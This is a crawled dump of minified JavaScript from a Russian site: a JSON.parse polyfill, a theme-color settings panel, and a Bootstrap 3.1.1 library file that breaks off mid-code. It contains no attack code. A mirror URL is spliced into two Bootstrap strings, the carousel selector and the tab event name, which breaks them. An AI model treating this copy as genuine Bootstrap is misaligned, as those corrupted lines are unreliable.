str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(t,e){var n,r,i=t[e];if(i&&"object"==typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(void 0!==(r=walk(i,n))?i[n]=r:delete i[n]);return reviver.call(t,e,i)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,(function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),$(document).ready((function(){$(".panel-settings").BootSideMenu({side:"left",autoClose:!0}),$(".accordion .accord-header").click((function(){$(this).next("div").is(":visible")?$(this).next("div").slideUp("slow"):($(".accordion .accord-content").slideUp("slow"),$(this).next("div").slideToggle("slow"))})),$('select[name="colorpicker-option-selected"]').simplecolorpicker({theme:"glyphicons"}),$(".switcher-block > div").each((function(t,e){var n=$(e).find('input[name="value-color"]').val();""!=n?$(e).find(".custom-color").spectrum({color:n,showButtons:!1,preferredFormat:"hex",showInput:!0,move:function(t){var e=t.toHexString();$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(e),ChangePreview()}}):$(e).find(".custom-color").spectrum({allowEmpty:!0,showButtons:!1,preferredFormat:"hex",showInput:!0,move:function(t){var e=t.toHexString();$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(e),ChangePreview()}}),1!=$(e).find('input[name="is-selected"]').val()&&$(e).find(".simplecolorpicker .color:first-child").removeAttr("data-selected")}))})),$(document).on("click",".accord-header",(function(){var t,e=$(this).find(".glyphicon");e.hasClass("glyphicon-chevron-down")?t="down":e.hasClass("glyphicon-chevron-up")&&(t="up"),$(".accord-header .glyphicon").removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down"),"down"==t?e.removeClass("glyphicon-chevron-down").addClass("glyphicon-chevron-up"):"up"==t&&e.removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down")})).on("click",".switcher-item li",(function(){var t=$(this),e=t.attr("data-switch"),n=t.parents(".accord-content");n.find(".switcher-item li").removeClass("active"),t.addClass("active"),n.find(".switcher-block > div").removeClass("active"),n.find(".switcher-block div#"+e).addClass("active")})).on("change",".value-color",(function(){var t=$(this).val();$(this).parents(".switcher-block > div.active").find(".custom-color").spectrum("set",t),ChangePreview()})).on("click",".simplecolorpicker .color",(function(){var t=$(this).attr("data-color");$(this).parents(".switcher-block > div.active").find(".custom-color").spectrum("set",t),$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(t),ChangePreview()})).on("click","#change_scheme",(function(){var t=$('.panel-settings input[name="panel_action"]').val(),e=$('.panel-settings input[name="site_template_path"]').val(),n={},r=!0;n.theme=$("#work-theme input[type=radio]:checked").val(),$(".switcher-block > div").each((function(t,e){var i=$(e).find('input[name="value-color"]').val();n[$(e).attr("id")]=i,"main_elements"==$(e).attr("id")&&""!=i&&(n[$(e).attr("id")+"_rgba"]="("+hexToRgb(i).r.toString()+","+hexToRgb(i).g.toString()+","+hexToRgb(i).b.toString()+",0.8)"),""!=i&&(r=!0)})),param=JSON.stringify(n),$.post("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,tmpl:e,sub_action:"CHANGE_SCHEME",params:param},(function(t){r&&location.reload()}))})).on("click","#default_scheme",(function(){var t=$('.panel-settings input[name="panel_action"]').val();$.post("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,sub_action:"DEFAULT_SCHEME"},(function(t){location.reload()}))})).on("change","#work-theme input[type=radio]",(function(){var t=$(this).val();"user"==t?$(".wrapper-setting-user-color").slideDown("slow"):(ChangeTheme(t),$(".wrapper-setting-user-color").slideUp("slow"))})).on("change","#work-slider input[type=radio]",(function(){ChangeView("slider",$(this))})).on("change","#work-type-line input[type=radio]",(function(){ChangeView("type_line",$(this))}));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/bootstrap.min.js
body_size: 7648
content:
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one(t.support.transition.end,(function(){i=!0}));return setTimeout((function(){i||t(o).trigger(t.support.transition.end)}),e),this},t((function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}()}))}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){s.trigger("closed.bs.alert").remove()}var o=t(this),n=o.attr("data-target");n||(n=(n=o.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var s=t(n);e&&e.preventDefault(),s.length||(s=o.hasClass("alert")?o:o.parent()),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one(t.support.transition.end,i).emulateTransitionEnd(150):i())};var o=t.fn.alert;t.fn.alert=function(e){return this.each((function(){var o=t(this),n=o.data("bs.alert");n||o.data("bs.alert",n=new i(this)),"string"==typeof e&&n[e].call(o)}))},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",e,i.prototype.close)}(jQuery),function(t){"use strict";var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",s.resetText||o.data("resetText",o[n]()),o[n](s[e]||this.options[e]),setTimeout(t.proxy((function(){"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))}),this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each((function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof i&&i;n||o.data("bs.button",n=new e(this,s)),"toggle"==i?n.toggle():i&&n.setState(i)}))},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api","[data-toggle^=button]",(function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle"),e.preventDefault()}))}(jQuery),function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var i=this,o=this.getActiveIndex();return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",(function(){i.to(e)})):o==e?this.pause().cycle():this.slide(e>o?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find("http://bootstrap-3.ru/dist/js/.next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){return this.sliding?void 0:this.slide("next")},e.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},e.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),n=i||o[e](),s=this.interval,a="next"==e?"left":"right",r="next"==e?"first":"last",l=this;if(!n.length){if(!this.options.wrap)return;n=this.$element.find(".item")[r]()}if(n.hasClass("active"))return this.sliding=!1;var h=t.Event("slide.bs.carousel",{relatedTarget:n[0],direction:a});return this.$element.trigger(h),h.isDefaultPrevented()?void 0:(this.sliding=!0,s&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",(function(){var e=t(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")}))),t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,o.addClass(a),n.addClass(a),o.one(t.support.transition.end,(function(){n.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout((function(){l.$element.trigger("slid.bs.carousel")}),0)})).emulateTransitionEnd(1e3*o.css("transition-duration").slice(0,-1))):(o.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),s&&this.cycle(),this)};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each((function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i),a="string"==typeof i?i:s.slide;n||o.data("bs.carousel",n=new e(this,s)),"number"==typeof i?n.to(i):a?n[a]():s.interval&&n.pause().cycle()}))},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",(function(e){var i,o=t(this),n=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),s=t.extend({},n.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),n.carousel(s),(a=o.attr("data-slide-to"))&&n.data("bs.carousel").to(a),e.preventDefault()})),t(window).on("load",(function(){t('[data-ride="carousel"]').each((function(){var e=t(this);e.carousel(e.data())}))}))}(jQuery),function(t){"use strict";var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=t.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.$parent&&this.$parent.find("> .panel > .in");if(i&&i.length){var o=i.data("bs.collapse");if(o&&o.transitioning)return;i.collapse("hide"),o||i.data("bs.collapse",null)}var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return s.call(this);var a=t.camelCase(["scroll",n].join("-"));this.$element.one(t.support.transition.end,t.proxy(s,this)).emulateTransitionEnd(350)[n](this.$element[0][a])}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return t.support.transition?void this.$element[i](0).one(t.support.transition.end,t.proxy(o,this)).emulateTransitionEnd(350):o.call(this)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each((function(){var o=t(this),n=o.data("bs.collapse"),s=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i);!n&&s.toggle&&"show"==i&&(i=!i),n||o.data("bs.collapse",n=new e(this,s)),"string"==typeof i&&n[i]()}))},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",(function(e){var i,o=t(this),n=o.attr("data-target")||e.preventDefault()||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),s=t(n),a=s.data("bs.collapse"),r=a?"toggle":o.data(),l=o.attr("data-parent"),h=l&&t(l);a&&a.transitioning||(h&&h.find('[data-toggle=collapse][data-parent="'+l+'"]').not(o).addClass("collapsed"),o[s.hasClass("in")?"addClass":"removeClass"]("collapsed")),s.collapse(r)}))}(jQuery),function(t){"use strict";function e(e){t(o).remove(),t(n).each((function(){var o=i(t(this)),n={relatedTarget:this};o.hasClass("open")&&(o.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||o.removeClass("open").trigger("hidden.bs.dropdown",n))}))}function i(e){var i=e.attr("data-target");i||(i=(i=e.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}var o=".dropdown-backdrop",n="[data-toggle=dropdown]",s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;s.toggleClass("open").trigger("shown.bs.dropdown",r),n.focus()}return!1}},s.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var s=i(o),a=s.hasClass("open");if(!a||a&&27==e.keyCode)return 27==e.which&&s.find(n).focus(),o.click();var r=" li:not(.divider):visible a",l=s.find("[role=menu]"+r+", [role=listbox]"+r);if(l.length){var h=l.index(l.filter(":focus"));38==e.keyCode&&h>0&&h--,40==e.keyCode&&h<l.length-1&&h++,~h||(h=0),l.eq(h).focus()}}}};var a=t.fn.dropdown;t.fn.dropdown=function(e){return this.each((function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new s(this)),"string"==typeof e&&o[e].call(i)}))},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})).on("click.bs.dropdown.data-api",n,s.prototype.toggle).on("keydown.bs.dropdown.data-api",n+", [role=menu], [role=listbox]",s.prototype.keydown)}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy((function(){this.$element.trigger("loaded.bs.modal")}),this))};e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this[this.isShown?"hide":"show"](t)},e.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop((function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(document.body),i.$element.show().scrollTop(0),o&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$element.find(".modal-dialog").one(t.support.transition.end,(function(){i.$element.focus().trigger(n)})).emulateTransitionEnd(300):i.$element.focus().trigger(n)})))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one(t.support.transition.end,t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy((function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.focus()}),this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy((function(t){27==t.which&&this.hide()}),this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop((function(){t.removeBackdrop(),t.$element.trigger("hidden.bs.modal")}))},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=t.support.transition&&i;if(this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",t.proxy((function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))}),this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;o?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()):e&&e()};var i=t.fn.modal;t.fn.modal=function(i,o){return this.each((function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},e.DEFAULTS,n.data(),"object"==typeof i&&i);s||n.data("bs.modal",s=new e(this,a)),"string"==typeof i?s[i](o):a.show&&s.show(o)}))},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var i=t(this),o=i.attr("href"),n=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},n.data(),i.data());i.is("a")&&e.preventDefault(),n.modal(s,this).one("hide",(function(){i.is(":visible")&&i.focus()}))})),t(document).on("show.bs.modal",".modal",(function(){t(document.body).addClass("modal-open")})).on("hidden.bs.modal",".modal",(function(){t(document.body).removeClass("modal-open")}))}(jQuery),function(t){"use strict";var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o);for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,(function(t,o){i[t]!=o&&(e[t]=o)})),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout((function(){"in"==i.hoverState&&i.show()}),i.options.delay.show)):i.show()},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout((function(){"out"==i.hoverState&&i.hide()}),i.options.delay.hide)):i.hide()},e.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var i=this,o=this.tip();this.setContent(),this.options.animation&&o.addClass("fade");var n="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,a=s.test(n);a&&(n=n.replace(s,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(n),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element);var r=this.getPosition(),l=o[0].offsetWidth,h=o[0].offsetHeight;if(a){var p=this.$element.parent(),d=n,c=document.documentElement.scrollTop||document.body.scrollTop,f="body"==this.options.container?window.innerWidth:p.outerWidth(),u="body"==this.options.container?window.innerHeight:p.outerHeight(),v="body"==this.options.container?0:p.offset().left;n="bottom"==n&&r.top+r.height+h-c>u?"top":"top"==n&&r.top-c-h<0?"bottom":"right"==n&&r.right+l>f?"left":"left"==n&&r.left-l<v?"right":n,o.removeClass(d).addClass(n)}var m=this.getCalculatedOffset(n,r,l,h);this.applyPlacement(m,n),this.hoverState=null;var g=function(){i.$element.trigger("shown.bs."+i.type)};t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,g).emulateTransitionEnd(150):g()}},e.prototype.applyPlacement=function(e,i){var o,n=this.tip(),s=n[0].offsetWidth,a=n[0].offsetHeight,r=parseInt(n.css("margin-top"),10),l=parseInt(n.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top=e.top+r,e.left=e.left+l,t.offset.setOffset(n[0],t.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),n.addClass("in");var h=n[0].offsetWidth,p=n[0].offsetHeight;if("top"==i&&p!=a&&(o=!0,e.top=e.top+a-p),/bottom|top/.test(i)){var d=0;e.left<0&&(d=-2*e.left,e.left=0,n.offset(e),h=n[0].offsetWidth,p=n[0].offsetHeight),this.replaceArrow(d-s+h,h,"left")}else this.replaceArrow(p-a,p,"top");o&&n.offset(e)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(){function e(){"in"!=i.hoverState&&o.detach(),i.$element.trigger("hidden.bs."+i.type)}var i=this,o=this.tip(),n=t.Event("hide.bs."+this.type);return this.$element.trigger(n),n.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this)},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each((function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;(n||"destroy"!=i)&&(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())}))},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),(e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype)).constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},e.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var i=t.fn.popover;t.fn.popover=function(i){return this.each((function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof i&&i;(n||"destroy"!=i)&&(n||o.data("bs.popover",n=new e(this,s)),"string"==typeof i&&n[i]())}))},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function e(i,o){var n,s=t.proxy(this.process,this);this.$element=t(t(i).is("body")?window:i),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",s),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||(n=t(i).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var i=this;this.$body.find(this.selector).map((function(){var o=t(this),n=o.data("target")||o.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[e]().top+(!t.isWindow(i.$scrollElement.get(0))&&i.$scrollElement.scrollTop()),n]]||null})).sort((function(t,e){return t[0]-e[0]})).each((function(){i.offsets.push(this[0]),i.targets.push(this[1])}))},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),o=this.offsets,n=this.targets,s=this.activeTarget;if(e>=i)return s!=(t=n.last()[0])&&this.activate(t);if(s&&e<=o[0])return s!=(t=n[0])&&this.activate(t);for(t=o.length;t--;)s!=n[t]&&e>=o[t]&&(!o[t+1]||e<=o[t+1])&&this.activate(n[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each((function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()}))},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",(function(){t('[data-spy="scroll"]').each((function(){var e=t(this);e.scrollspy(e.data())}))}))}(jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=(o=e.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a")[0],s=t.Event("http://bootstrap-3.ru/dist/js/show.bs.tab",{relatedTarget:n});if(e.trigger(s),!s.isDefaultPrevented()){var 